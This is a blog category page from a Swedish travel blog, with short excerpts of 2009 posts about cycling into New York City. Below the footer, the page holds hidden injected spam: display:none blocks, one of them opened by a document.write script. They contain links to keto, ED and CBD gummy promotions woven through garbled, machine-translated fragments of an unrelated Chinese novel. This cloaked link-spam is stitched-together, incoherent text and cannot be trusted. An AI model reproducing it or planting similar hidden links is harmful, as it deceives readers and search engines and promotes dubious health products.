<article id="post-2309" class="post-2309 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-empire-state-building tag-erik-ohlson tag-gouda tag-jorden-runt tag-julia-brryyyyyyyynolfssen tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/free-fallin/" rel="bookmark">FREE FALLIN.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/free-fallin/" title="22:21" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-10T22:21:56+01:00">2009/11/10</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Den 18 mars 2008 slog jag på &#8220;Tom Petty and the Heartbreakers&#8221; och låten &#8220;Free Fallin&#8221; på Table Mountain med[&#8230;]</p>
			
			<a href="http://www.theescape.se/free-fallin/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2308" class="post-2308 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-gouda tag-jorden-runt tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/pre-nyc/" rel="bookmark">PRE NYC.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/pre-nyc/" title="19:23" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-10T19:23:06+01:00">2009/11/10</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Dagarna före ankomst till New York City och bemötande på Brooklyn Bridge cyklades och genomfördes med ett konstant leende. Här[&#8230;]</p>
			
			<a href="http://www.theescape.se/pre-nyc/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2272" class="post-2272 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-gouda tag-jorden-runt tag-manhattan tag-nattliv tag-new-york-city tag-new-york-state tag-nordamerika tag-nyc tag-optio-w60 tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-soho tag-sta-travel tag-the-escape tag-times-square tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/girls-of-manhattan/" rel="bookmark">GIRLS OF MANHATTAN.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/girls-of-manhattan/" title="19:27" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-08T19:27:19+01:00">2009/11/08</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag försoker andas ut efter ankomsturladdning till NYC och inför en ny våg av känslor med hemresa om knappa veckan.[&#8230;]</p>
			
			<a href="http://www.theescape.se/girls-of-manhattan/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2259" class="post-2259 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-brooklyn tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-geneseo tag-gouda tag-horseheads tag-jorden-runt tag-manhattan tag-moscow tag-new-york-city tag-new-york-state tag-niagarafallen tag-nordamerika tag-nyc tag-optio-w60 tag-parry-sound tag-pennsylvania tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-scranton tag-soho tag-ta-travel tag-the-escape tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/nnnneeeeeeewwwww-yyyyyoooorrrrrrkkk/" rel="bookmark">NNNNEEEEEEEWWW YYYYYOOORRRRKKK!!!!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/nnnneeeeeeewwwww-yyyyyoooorrrrrrkkk/" title="04:44" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-05T04:44:08+01:00">2009/11/05</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>THE ESCAPE is in NEW YORK CITY!!!!! Här kommer det planlagda euforiska inlägget från städernas stad. Strax efter 11 lokal[&#8230;]</p>
			
			<a href="http://www.theescape.se/nnnneeeeeeewwwww-yyyyyoooorrrrrrkkk/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2258" class="post-2258 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-geneseo tag-gouda tag-horseheads tag-jorden-runt tag-moscow tag-new-york-state tag-niagarafallen tag-nordamerika tag-optio-w60 tag-parry-sound tag-pennsylvania tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-scranton tag-sta-travel tag-the-escape tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/nyc-death-throw/" rel="bookmark">NYC DEATH THROW.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/nyc-death-throw/" title="15:53" rel="bookmark"><time class="entry-date published updated" datetime="2009-11-02T15:53:05+01:00">2009/11/02</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Happy Halloween fran Moscow, Pennsylvania. Uppdatering fran en utmattad men hogst forvantansfull cykelentusiast. 2 handelsefyllda dagar har gatt sedan min[&#8230;]</p>
			
			<a href="http://www.theescape.se/nyc-death-throw/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-2256" class="post-2256 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-blogg tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-geneseo tag-gouda tag-horseheads tag-jorden-runt tag-new-york-state tag-niagarafallen tag-nordamerika tag-optio-w60 tag-parry-sound tag-pentax tag-resa tag-resblogg tag-reseblogg tag-resor tag-richmond-hill tag-sta-travel tag-sudbury tag-the-escape tag-toronto tag-usa tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/new-york-state/" rel="bookmark">NEW YORK STATE!!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/new-york-state/" title="03:58" rel="bookmark"><time class="entry-date published updated" datetime="2009-10-31T03:58:30+01:00">2009/10/31</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Det har gatt 3 dagar och 400 kilometer sedan min vilodag i Toronto. Here&#8217;s a recap; Efter skyskrapsslalom lyckades jag[&#8230;]</p>
			
			<a href="http://www.theescape.se/new-york-state/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.theescape.se/category/north-america/page/2/">2</a>
<a class="page-numbers" href="http://www.theescape.se/category/north-america/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.theescape.se/category/north-america/page/5/">5</a>
<a class="next page-numbers" href="http://www.theescape.se/category/north-america/page/2/"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://pureecoinc.com/?ci=muheSN-shark-tank-weight-loss-gummies-a-review-of-viral-suc">shark tank weight loss gummies a review of viral suc</a> <a href="https://pureecoinc.com/?ci=qI9CgT-shark-tank-episode-with-keto-what-you-ne">shark tank episode with keto what you ne</a> <a href="https://pureecoinc.com/?ci=lrVXb5-maggie-beer-s-keto-excel-gummies-gourmet-taste-meets-ketoge">maggie beer s keto excel gummies gourmet taste meets ketoge</a> <a href="https://pureecoinc.com/?ci=6t9dzl-acv-keto-gummies-on-shark-tank-a-clo">acv keto gummies on shark tank a clo</a> <a href="https://pureecoinc.com/?ci=eACK5P-what-exactly-is-semaglutide-weight-loss-">what exactly is semaglutide weight loss</a> <a href="https://pureecoinc.com/?ci=jKpEm-keto-pills-and-shark-tank-the-comple">keto pills and shark tank the comple</a> <a href="https://pureecoinc.com/?ci=x0639k-nova-keto-gummies-achieving-ketosis-with-no">nova keto gummies achieving ketosis with no</a> <a href="https://pureecoinc.com/?ci=yLZS-lizzos-weight-loss-journey-a-powerful-transformation-fueled-by-self-love-a">lizzos weight loss journey a powerful transformation fueled by self love a</a> <a href="https://pureecoinc.com/?ci=65Q7-apple-keto-gummies-chemist-warehouse-your-source-for-ket">apple keto gummies chemist warehouse your source for ket</a> <a href="https://pureecoinc.com/?ci=ikTpO-keto-gummies-as-recommended-b">keto gummies as recommended b</a> <a href="https://pureecoinc.com/?ci=iUYvKt-biolyfe-acv-keto-gummies-the-ultimate-keto">biolyfe acv keto gummies the ultimate keto</a> <a href="https://pureecoinc.com/?ci=zUfg-shark-tank-episode-keto-diet-pills-h">shark tank episode keto diet pills h</a> <a href="https://pureecoinc.com/?ci=yfDq-christina-aguilera-shares-details-of-her-weight-loss-how-to-">christina aguilera shares details of her weight loss how to</a> <a href="https://pureecoinc.com/?ci=brThg5U-trimax-keto-maximizing-weight-loss-with-trimax-k">trimax keto maximizing weight loss with trimax k</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Look at Wei Yuan, his chest is calm, as motionless <a href="https://skin-line.nl/NpkD/relief-guide-gummies-biolyfe-tenubz-a-unlocking-cbd-ed-to-comprehensive-for/">Unlocking Relief: A Comprehensive Guide to Biolyfe CBD Gummies for ED</a> as a mountain.It seems delicious The other two cooks looked at her a little moved.</p>
<p>I want to know <a href="https://skin-line.nl/Ahz/jnyk-of-potential-alpha-unbiased-your-unlock-ignite-gummies-male-enhancement-review/">Unlock Your Potential: Unbiased Review of Alpha Ignite Male Enhancement Gummies</a> your thoughts.The <a href="https://skin-line.nl/PYmhlTCAPX/cbd-insights-vita-for-ed-from-male-s-zph-health-revolution-reviews-vigor-gummies/">2025s male health revolution insights from vigor vita cbd gummies for ed reviews</a> Secretary of the Household Department took the lead and said loudly I think this is just a case in Yuzhou, and Zhang Xingying s so called Dafeng Water Transport Yamen in each prefecture has detailed operations.He limped away as he spoke.He entered a room on the east side.</p>
<p>Song Tingfeng was persuasive.I know Jiaofang Shijiaofangsi all day long, be careful that I won t be promoted in <a href="https://skin-line.nl/NEbira/boost-osi-your-libido-how-cbd-gummies-might-be-keying-to-ed-treatment/">Boost Your Libido: How CBD Gummies Might Be Keying to Ed Treatment</a> my life.Some useless calligraphy and paintings and money, just give it.</p>
<p>Susu murmured <a href="https://skin-line.nl/FlQyQrqTJd/unlock-your-potential-are-these-bioscience-male-enhancement-gummies-worth-vtzi-the-hype/">Unlock Your Potential: Are These BioScience Male Enhancement Gummies Worth the Hype?</a> in her heart, but she knew that Li <a href="https://skin-line.nl/eZspcE/toprated-root-mtdbmho-get-the-improved-to-gummies-for-of-performance-ed/">Get to the Root of ED: Top-Rated Gummies for Improved Performance</a> Miaozhen was asking about something related <a href="https://skin-line.nl/blNZrG/user-relief-cbd-with-testimonials-finding-bio-real-fcatlz-gummies-lyfe/">Finding Relief with Bio Lyfe CBD Gummies: Real User Testimonials</a> to Zhou Min, so she shook her head No, they seem to be waiting for the governor to come back , and then investigate Zhou Min s case.From the point of view of Governor Zhang at this time, the support of the two of them is enough.</p>
<p>The crown prince is sentimental when he assumes Lin an.The climate here in Yunzhou is really uncomfortable, it s humid and cold.</p>
<p>He paused, and his tone was respectful Confucian sage.This golden gong s eyes are shining.Jiang Jinluo, we should work together to deal with this matter.</p>
<p>Lighting the candles one by one, the bearded man <a href="https://skin-line.nl/zIHrDrdcBl/with-bite-chill-in-blue-dream-relaxation-xgijzgp-find-every-gummies-your/">Find Your Chill with Blue Dream Gummies: Relaxation in Every Bite</a> led the watchmen to inspect the ore that was full of <a href="https://skin-line.nl/ciUEx/is-anatomy-one-cbd-gummies-worth-the-hype-jmitr-a-review-for-male-enhancement/">Is Anatomy One CBD Gummies Worth the Hype? A Review for Male Enhancement</a> boxes.state for a living.I sent a letter back a while ago, saying that the business in Qingzhou is booming, and I wanted to come back to pick up the women to settle in Qingzhou, but because of the burden of business, I couldn t get away.</p>
<p>Jiang Lvzhong shook his head.Jiang, you are <a href="https://skin-line.nl/BqlpzeXS/cbd-blue-in-the-relief-review-finding-gummies-of-comprehensive-waves-calming-ivwlawkc-a/">Finding Relief in the Calming Waves of Blue CBD Gummies: A Comprehensive Review</a> a brothel girl, you take off your clothes <a href="https://skin-line.nl/IQnOBD/boost-your-libido-blue-gummies-cbd-ctkckfgzq-for-ed--cool-and-effective/">Boost Your Libido: Blue Gummies CBD for Ed – Cool and Effective</a> and twist your butt, just to seduce people, right Tell me, what happened to the little Tonggong, I also think <a href="https://skin-line.nl/FfH/life-how-love-your-can-tdatlsy-cbd-gummies-improve/">How CBD Gummies Can Improve Your Love Life</a> he is strange.In the elegant room with bright windows, he saw <a href="https://skin-line.nl/ACoCkiEvb/unlock-your-potential-how-azme-boost-cbd-gummies-for-ed-can-enhance-effectiveness-amp-see-the-results/">Unlock Your Potential: How Boost CBD Gummies for ED Can Enhance Effectiveness &amp; See the Results</a> a young and mature princess with breasts <a href="https://skin-line.nl/eClSRtwSvx/enhancement-alpha-unlock-male-potential-rgzza-to-your-ultimate-guide-the-gummies/">Unlock Your Potential: The Ultimate Guide to Alpha Male Enhancement Gummies</a> that could be placed on the table.</p>
<p>After Qi Dang learned about it, he immediately launched an attack on the watchman s yamen, creating a corruption case and trying to force Wei Gong to compromise.Dafeng has very strict control over weapons, from the state capital to the counties, no one is allowed to walk with a knife in the city.</p>
<p>Xu last night It was done today She immediately denied this idea.During <a href="https://skin-line.nl/IbuWeACB/ed-understanding-cbd-gummies-mkiqj-for/">Understanding CBD Gummies for ED</a> Yunzhou period, you are not allowed to go to the Jiaofang Division or leave the post station unless you have a mission.</p>
<p>He aimed his palm at <a href="https://skin-line.nl/JTLmoCw/gamechanging-treatment-cbd-of-sxlx-the-ed-revolutionizing-potential-gummies/">Revolutionizing ED Treatment: The Game-Changing Potential of CBD Gummies</a> the mansion guard and at the gate, and shook it suddenly.I can t take Fu Xiang cheaply, I have to snatch him here.</p>
<p>Next, he fulfilled his two promises first, to help Chu Caiwei advance to the sixth rank of Warlock second, to give Chu Caiwei food.Heng Hui has a magic <a href="https://skin-line.nl/Jgg/gummies-to-user-toprated-reviews-relief-erectile-unlocking-dysfunction-ypdifn-for-according/">Unlocking Relief: Top-Rated Gummies for Erectile Dysfunction According to User Reviews</a> weapon to shield his breath.What is certain is that he has not left the city yet.</p>
<p>Correspondingly, the clever Wei Guild sent Xu Qi an here to show that he <a href="https://skin-line.nl/tdD/to-relief-a-biolife-nkbdi-ed-cbd-for-guide-comprehensive-unleashing-gummies/">Unleashing Relief: A Comprehensive Guide to BioLife CBD Gummies for ED</a> will definitely be able to solve the case.The princess and this man are getting <a href="https://skin-line.nl/VzKIunazT/ed-and-of-the-episode-truth-the-about-tank-gummies-an-iby-surprising-unpacking-shark/">The Surprising Truth About Shark Tank and Ed Gummies: An Unpacking of the Episode</a> close, it doesn t matter what happens during the day, and they will meet in the pool at night.</p>
<p>You can t kill them, you can only grind them slowly.In this way, you will not only solve Uncle Ping Yuan s case, but also participate in the Sangbo case.</p>
<p>The reasons are first, the noodles produced on the assembly line are not tasty.Ziyang Layman said The dean knows.Xu Qi an s second question was why there are stone sculptures of Confucian saints <a href="https://skin-line.nl/irjHFPKGcL/are-hdt-the-hype-true-lets-analyze-if-primalx-gummies-deliver-results/">Are the Hype True? Let’s Analyze if Primalx Gummies Deliver Results</a> in Jiyuan in southern <a href="https://skin-line.nl/yHEEN/gummies-relief-a-unlocking-closer-cbd-xmwdinxvd-pain-at-look-management-for/">Unlocking Relief: A Closer Look at CBD Gummies for Pain Management</a> Xinjiang, but he gave up the idea of asking again.</p>
<p>I don t like the dishes here.If you often eat spicy food, will you not <a href="https://skin-line.nl/SemsupaHwG/analysis-tank-gummies-a-ohoqjjrpb-ed-the-postshark-rise-of/">The Rise of Ed Gummies: A Post-Shark Tank Analysis</a> get hemorrhoids In the post station, Xu <a href="https://skin-line.nl/pCFh/boost-your-mfuwppy-confidence-find-the-best-otc-ed-pills-at-cvs/">Boost Your Confidence: Find the Best OTC Ed Pills at CVS</a> Qi an complained in his heart while eating the hot food.3 was that cousin.Then there is another way to verify whether No.</p>
<p>Then he was dumbfounded.In front is Emperor Yuan Jing, who is on the throne, and on both sides are the princes of the court, with the magnificent Golden Palace Plaque on the top of the head, and <a href="https://skin-line.nl/sWlqC/gpyzkz-top-dysfunction-finding-with-relief-erectile-gummies-the-ease-for/">Finding Relief with Ease: The Top Gummies for Erectile Dysfunction</a> the crystal diamonds under the feet.His eyes were still a little red and swollen, and he was crying like a silkworm.</p>
<p>Li Miaozhen s voice sounded hollow.Yes The <a href="https://skin-line.nl/hBtrM/of-insights-lifes-potent-sqzvee-consumer-treats-cbd-power-the-edible-bio-into-uncovering/">The Power of CBD: Uncovering Consumer Insights into Bio Life's Potent Edible Treats</a> centurion bypassed Xu Qi an and rushed into the courtyard.Is Henghui really dead Xu Qi an didn t quite believe it.</p>
<p>Princess Pingyang Xu Qi <a href="https://skin-line.nl/LEbk/tifnk-way-testosterone-foods-the-natural-boost--that/">10 foods that boost testosterone the natural way</a> an Take a deep breath and start to talk about it.With the gold medal, Xu Qi an ordered the soldiers guarding the city to open the gate.</p>
<p>yes Then, she looked at Susu, <a href="https://skin-line.nl/YewCBWnZIq/boner-enhancement-are-male-supplements-behind-bears-gamechanger-the-hype-iea-a/">The Hype Behind Male Enhancement Supplements: Are Boner Bears a Game-Changer?</a> You come with me and enter the city overnight.I think the goddesses in the previous life felt the same way when they raised their spare tires.</p>
<p>The three letters were addressed to herself, her father, and her mother.For more than an hour after that, the three warlocks of Si Tianjian kept observing the officials and staff of the Water Transport Yamen.</p>
<p>Yang Yan, <a href="https://skin-line.nl/fgoYwfDE/finding-canada-for-effective-scv-gummies-relief-blue-in-ed-sweet/">Sweet Relief: Finding Effective Blue Gummies for ED in Canada</a> whose face was as cold as a sculpture, cut straight <a href="https://skin-line.nl/GTeYy/isolate-beijf-the-relief-cbd-gummies-for-ed-reviews--an-unbiased-look-at-their-efficiency/">Isolate the Relief: CBD Gummies for ED Reviews – An Unbiased Look at Their Efficiency</a> to the point and said, <a href="https://skin-line.nl/mhiJmWGCju/food-alpha-most-closer-fast-is-a-option-potent-bites-the-fmmrfszii-look/">Is Alpha Bites the Most Potent Fast Food Option? A Closer Look</a> Ye father intends to promote you as a silver gong.What are you stupid about Hurry up.Xu Qi an urged.</p>
<p>The three ministers bowed at the same time.At this time, an eunuch hurriedly <a href="https://skin-line.nl/POEwVPxBih/pdfe-reclaim-your-confidence-how-condor-cbd-gummies-for-ed-users-are-sharing-their-success-stories/">Reclaim Your Confidence: How Condor CBD Gummies for ED Users Are Sharing Their Success Stories</a> walked outside the imperial study, bowed his head without crossing the threshold.Xu Qian complained in his heart.So called, that poem was indeed written by a humble official.</p>
<p>Xu Qi an pinched his brows.Jiang Lvzhong raised his eyebrows, and said in surprise, What do you remember The three of them entered Governor Zhang s room together.Xu Qi an said in a deep <a href="https://skin-line.nl/ROBvs/unlock-your-inner-confidence-how-blue-vibe-gummies-can-mmjebmzy-boost-your-performance/">Unlock Your Inner Confidence: How Blue Vibe Gummies Can Boost Your Performance</a> voice Who <a href="https://skin-line.nl/Frazanolqz/a-comprehensive-help-with-lwjr-can-analysis-ed-really-gummies-cbd/">Can CBD Gummies Really Help with ED? A Comprehensive Analysis</a> are you, and why are you sealed in Sangbo Bo.</p>
<p>When the jade <a href="https://skin-line.nl/oXkKEtZH/unlock-your-potential-a-deep-dive-into-bio-science-male-enhancement-gummies-mueepr/">Unlock Your Potential: A Deep Dive into Bio Science Male Enhancement Gummies</a> was completed, it would shock the world.</p>
<p>However, he did not resist Zhang Long s actions, and just sighed inconspicuously.If a person s liver qi is not open, the essence cannot be released if the essence is released, the liver qi must be deficient.</p>
<p>Dong Yuezhang bowed his head and was writing quickly in the office.Dong Yuezhang also had a business like attitude and carefully read the information handed over by Du Heng.</p>
<p>After they left, Du <a href="https://skin-line.nl/tlSXXE/botp-for-relief-the-natural-discover-unlock-ed-gummies-cbd-power-of/">Unlock Natural Relief: Discover the Power of CBD Gummies for ED</a> Heng began to help the nurse clean up the bloody consulting room.After Lu Zhongjiang heard this, he became silent for <a href="https://skin-line.nl/FbGmc/are-cbd-gummies-the-answer-an-investigative-review-xjjjne/">Are CBD Gummies the Answer? An Investigative Review</a> a while.</p>
<p>Du who Sheng Nan found. listening to Zhang Long s reaction, his level was very good.I have to think about it carefully. <a href="https://skin-line.nl/eOpDEpRFG/review-gummies-comprehensive-cmgpz-revolutionary-biolifes-for-ed-of-cbd-a/">CBD for ED: A Comprehensive Review of BioLife's Revolutionary Gummies</a> With that said, he stood up and started to pack things, packing all the sorted lists, prescriptions, <a href="https://skin-line.nl/MEfC/unleash-your-confidence-how-biolife-cbd-upv-gummies-can-help-with-erectile-dysfunction/">Unleash Your Confidence: How Biolife CBD Gummies Can Help with Erectile Dysfunction</a> and medicine boxes into categories.</p>
<p>Instead, it was Zhao <a href="https://skin-line.nl/uCq/is-that-tired-feeling-real-unpacking-rejuvenate-cbd-kdw-gummies-for-ed-reviews/">Is That Tired Feeling Real? Unpacking Rejuvenate CBD Gummies for Ed Reviews</a> Qiang, who still looked lazy and said in a matter of fact tone, I m doing cross stitch.And looking at the radiation protection suit she was wearing, <a href="https://skin-line.nl/qeDyw/unleash-experience-efjity-the-of-edibles-for-toprated-gummies-power-a-blissful/">Unleash the Power of Edibles: Top-Rated Gummies for a Blissful Experience</a> Du Heng wanted to tell her that it was useless and ugly.</p>
<p>We are all adults and have our own ideas and ways of living.Obviously, Lao <a href="https://skin-line.nl/yFH/specialized-eevlkyyba-with-unlock-gummies-for-that-work-formulations-ed-health-your-sexual-cbd/">Unlock Your Sexual Health with CBD Gummies for ED: Specialized Formulations That Work</a> Li will start cutting now. As for how deep the cut will be, it depends on when Lao Li can calm down.</p>
<p>But now, can he really cure mental illness He is a general practitioner, but he is very knowledgeable and knowledgeable.Nice to meet you. Hello. The little girl was very generous. But when she was talking, the little girl made pouting, blinking, sticking out her tongue, and squinting her eyebrows, which looked like she was making a face.</p>
<p>The patient doesn t know <a href="https://skin-line.nl/CBASmC/gummies-cbd-biolife-the-an-indepth-mxztoul-cbd-review-of-power-experience-of/">Experience the Power of CBD: An In-Depth Review of BioLife CBD Gummies</a> why, but as a doctor, <a href="https://skin-line.nl/anG/are-ed-gummies-the-real-deal-evidence-and-user-yor-feedback/">Are Ed Gummies the Real Deal? Evidence and User Feedback</a> he must figure it out.We can rent it with the village. And <a href="https://skin-line.nl/SwpJ/boost-your-performance-is-biolife-cbd-gummies-for-ed-eimuhzsh-the-right-choice/">Boost Your Performance: Is BioLife CBD Gummies for ED the Right Choice?</a> if it can be done, the Security Bureau promises that the Bureau will cover one third of the cost.</p>
<p>After getting the money, Du Heng and the others would take care of things.Du Heng couldn t find a good reason to be partial even if he wanted to.</p>
<p>Now that I m gone, I really feel a bit unbearable. Lu Zhongjiang smiled and walked to the opposite side of Du Heng, and <a href="https://skin-line.nl/xeDCl/analysis-a-cbd-comprehensive-pmf-gummies-science-ed-for-the-uncovering-behind/">Uncovering the Science Behind CBD Gummies for ED: A Comprehensive Analysis</a> gently put <a href="https://skin-line.nl/HrItDvQWPH/txcziexqn-unlock-enhanced-your-enhancement-potential-toprated-male-for-supplements-performance/">Unlock Your Potential: Top-Rated Male Enhancement Supplements for Enhanced Performance</a> the teacup in his hand on the table, I can t stand it anymore.As he was walking, he saw a dark shadow flying out of the corner of his eye from the yard next door, and flew towards him accurately.</p>
<p>Their job is to witness the dark side of this society.He felt that he might have heard wrong. He actually heard a breath of confidence in Du Heng s words, the confidence that cirrhosis of the liver had been reversed and cured.</p>
